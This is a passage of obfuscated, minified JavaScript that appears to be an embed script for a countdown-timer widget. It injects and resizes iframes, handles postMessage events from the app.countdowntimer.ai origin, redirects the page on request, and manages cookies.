_0x31cb90=Math[_0x398fb8(0x11f)](Math[_0x398fb8(0x172)]()*0x3e8);_0xb3e502[_0x398fb8(0x14b)]('data-ctai-id',_0x31cb90),_0x455178[_0x398fb8(0x15b)][_0x398fb8(0x150)](_0x398fb8(0x146),_0x31cb90),_0xb3e502[_0x398fb8(0x132)]=_0x455178[_0x398fb8(0x158)](),_0xb3e502[_0x398fb8(0x14d)][_0x398fb8(0x118)]='100%',_0xb3e502['style']['height']=_0x398fb8(0x144),_0xb3e502['style']['border']='0',_0xb3e502['style']['zIndex']=_0x398fb8(0x164),_0xb3e502[_0x398fb8(0x14d)]['userSelect']=_0x398fb8(0x128),_0xb3e502[_0x398fb8(0x14d)][_0x398fb8(0x10e)]='white',_0xb3e502[_0x398fb8(0x134)][_0x398fb8(0x102)](_0x398fb8(0x16b)),_0x26c747[_0x398fb8(0x12a)](_0xb3e502),_0x40158d['push'](_0xb3e502);});}function _0x545813(){_0x40158d['forEach'](_0x46fed4=>{const _0x562962=_0x2676;_0x46fed4?.[_0x562962(0x130)]();}),_0x40158d=[];}function _0x36816c(){const _0x1bcc61=new MutationObserver(_0x18b07a=>{const _0x173586=_0x2676;let _0x26d1f0=![];const _0x33b16a=window[_0x173586(0x142)][_0x173586(0x12c)];_0x33b16a!==_0x49338f&&(_0x49338f=_0x33b16a,_0x545813(),_0x396f4a(_0x33b16a),_0x26d1f0=![]),_0x18b07a[_0x173586(0x11b)](_0x3884d8=>{const _0x227b14=_0x173586;_0x3884d8[_0x227b14(0x174)]===_0x227b14(0x112)&&_0x3884d8[_0x227b14(0x15f)][_0x227b14(0x169)]&&_0x3884d8['addedNodes'][_0x227b14(0x11b)](_0x304fe6=>{const _0xbf8b76=_0x227b14;_0x304fe6[_0xbf8b76(0x127)]===0x1&&_0x304fe6[_0xbf8b76(0x155)](_0x236988)&&(_0x26d1f0=!![]);});}),_0x26d1f0&&_0x5c041c&&_0x10f025();});_0x1bcc61['observe'](document,{'subtree':!![],'childList':!![]});}function _0x535628(){const _0x461ee2=_0x3ae76d;window['addEventListener'](_0x461ee2(0x115),async _0x591371=>{const _0x4d1756=_0x461ee2;if(_0x517bf7&&_0x591371[_0x4d1756(0x168)]!==_0x4d1756(0x10f)||!_0x517bf7&&_0x591371[_0x4d1756(0x168)]!=='https://app.countdowntimer.ai')return;try{const {type:_0x150c19,data:_0x27a215}=JSON['parse'](_0x591371[_0x4d1756(0x170)]);_0x150c19==='ctai-resized'&&_0x40158d[_0x4d1756(0x11b)](_0x49e097=>{const _0x3dd27b=_0x4d1756;_0x49e097[_0x3dd27b(0x113)](_0x3dd27b(0x149))===_0x27a215['id']&&(_0x49e097[_0x3dd27b(0x14d)][_0x3dd27b(0x16e)]=_0x27a215[_0x3dd27b(0x16e)]+'px');});_0x150c19===_0x4d1756(0x173)&&_0x222bdc();_0x150c19===_0x4d1756(0x156)&&(window[_0x4d1756(0x142)]['href']=_0x27a215);if(_0x150c19===_0x4d1756(0x12f)){const _0x46f7a2=JSON[_0x4d1756(0x16c)]({'type':_0x4d1756(0x15d),'data':_0x5c041c});_0x40158d[_0x4d1756(0x11b)](_0x510f9e=>{const _0x552b2c=_0x4d1756;_0x510f9e['contentWindow'][_0x552b2c(0x13b)](_0x46f7a2,'*');});}if(_0x150c19===_0x4d1756(0x106)){if(_0x5c041c[_0x4d1756(0x10c)]){await new Promise(_0x19b2a7=>setTimeout(_0x19b2a7,0xfa0)),await _0x396f4a(_0x49338f,!![]);const _0x208367=JSON['stringify']({'type':_0x4d1756(0x15d),'data':_0x5c041c});_0x40158d[_0x4d1756(0x11b)](_0x381859=>{const _0x31a399=_0x4d1756;_0x381859['contentWindow'][_0x31a399(0x13b)](_0x208367,'*');});}else _0x5c041c[_0x4d1756(0x140)]&&(location[_0x4d1756(0x12c)]=_0x5c041c[_0x4d1756(0x140)]);}}catch{}});}function _0x222bdc(){_0x40158d['forEach'](_0x3efd55=>{const _0x2cf994=_0x2676;_0x3efd55[_0x2cf994(0x134)][_0x2cf994(0x151)](_0x2cf994(0x131))&&(_0x3efd55[_0x2cf994(0x14d)][_0x2cf994(0x157)]='0',setTimeout(()=>_0x3efd55[_0x2cf994(0x14d)]['display']=_0x2cf994(0x128),0xc8));});}function _0x686fb(_0x21cef0){const _0x3b412e=_0x3ae76d,_0x2bbb16=document['cookie'][_0x3b412e(0x123)](';');for(let _0x550dc7=0x0;_0x550dc7<_0x2bbb16[_0x3b412e(0x169)];_0x550dc7++){const _0x15c919=_0x2bbb16[_0x550dc7]['trim'](),[_0x10378b,_0x338520]=_0x15c919['split']('=');if(_0x10378b===_0x21cef0)return decodeURIComponent(_0x338520);}return null;}function _0x5b37e6(_0x1208ef,_0x2b8a75,_0x4d82f7){const _0x31c614=_0x3ae76d,_0x2b8b26=new Date();_0x2b8b26[_0x31c614(0x109)](_0x2b8b26[_0x31c614(0x143)]()+_0x4d82f7*0x18*0x3c*0x3c*0x3e8);const _0x5461dc=_0x1208ef+'='+encodeURIComponent(_0x2b8a75)+_0x31c614(0x16a)+_0x2b8b26['toUTCString']()+';\x20path=/';document[_0x31c614(0x141)]=_0x5461dc;}function _0x55f170(_0xcf9975){const _0x21ad49=_0x3ae76d;document['cookie']=_0xcf9975+_0x21ad49(0x14a);}}()));